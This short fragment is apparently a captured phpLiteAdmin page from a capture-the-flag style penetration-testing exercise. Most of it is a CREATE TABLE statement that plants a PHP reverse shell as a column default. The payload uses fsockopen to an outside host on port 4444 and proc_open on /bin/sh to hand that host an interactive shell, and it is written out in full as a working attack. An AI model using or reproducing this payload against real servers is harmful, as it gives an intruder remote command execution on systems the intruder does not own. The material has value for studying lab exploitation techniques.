 ninevehNotes2.php
Table 'new' has been created.
CREATE TABLE 'new' ('test' TEXT default '<?php $sock=fsockopen("10.10.16.7",4444);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0046 seconds.